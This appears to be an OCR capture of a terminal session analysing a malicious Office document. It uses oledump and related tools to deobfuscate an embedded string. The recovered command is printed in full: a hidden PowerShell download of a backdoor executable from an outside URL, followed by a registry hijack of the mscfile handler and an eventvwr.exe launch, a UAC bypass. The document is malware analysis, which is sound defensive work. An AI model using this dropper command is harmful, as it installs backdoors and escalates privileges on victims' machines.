 Demo — bash — 80×24
ZV VSJVyZs9tZJeVZmJ3.VN3eVtZ.ZXWVeZb3JC3QlZiXeQnVtX)9J.VD99o3w39nXlVoXVaVdVVFQiZ
9lVVeV(V'VhZVtJXtVp9J:9Z/VQ/3w33wVQwZ.ZdQZa9Xt3a9Z-VZt3rX9aJZnQ3.JcJoV.3VuVk9X/J
VmQZoQd3uZlXeQsVQ/9mZXoXZdJV_QJaXrZt9ZiVXcQ9lV3eVJs3X_3pZo3p33u3ZlZ3aJrZ/Z8X8998
VV/Z3BXZaXVc3kV9dZXoZoVrV-QOVJkX2ZJ.3eQxV3eX'J3,9'J%ZVTZ3EXZMQPZZ%Z\Z\ZZdV3w3mZx
Z6VQ2X.3e9xQVeQ'QQ)3V ZZ&Q XrVeX3g9 Za9d9dJ9 ZHZKZC9U33\Q\ZZSZVo3fZQtQwZa33rVQe9
V\J\39CJ9l33aVZs3Xs9eVsV\Q9\X3mZsJcXfZViZ3lVZe33\V\ZVs3Vh3Xe9ZlJ3lV\Z3\3ZoVVpXXe
9JnV3\Q\ZZc9Vo9mXmJaJ9nZdJJ J/VdV 93%3JT3ZEXJMV9P3J%3\Z\3Qd3w3m3xV6JX2ZV.ZeXZxQ9
e9 V/ZVfV 39&Q Ze9vVeZXnXtXvVwZ"
"rJX.QeJQx9eX Z&33 9P3I3NZVGZ X3-VQnZZ V135VX 31V2X7Z.VV0J.V0QZ.Z1J"
">XZnZuXVl3J 9&Z Z%ZT9Q"
"EZM3P3%9\3\ZdVwJZmXxJV632VQ.VVeVxZe"
"3Z9VJVXZQZ3"
Demo $ ./oledump.py -s a -v 7DFF363557F711A92216DA9E9AF3BB1F.vir.zip | ./re-sear
ch.py -n str | grep Q | ./sets.py -b subtract \#3Z9VJVXZQZ3
"cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebC
lient).DownloadFile('http://www.data-tran.co.uk/modules/mod_articles_popular/888
/Backdoor-Ok2.exe','%TEMP%\\dwmx62.exe') & reg add HKCU\\Software\\Classes\\mscf
ile\\shell\\open\\command /d %TEMP%\\dwmx62.exe /f & eventvw"
"r.exe & PING -n 15 127.0.0.1"
">nul & %T"
"EMP%\\dwmx62.exe"
""
Demo $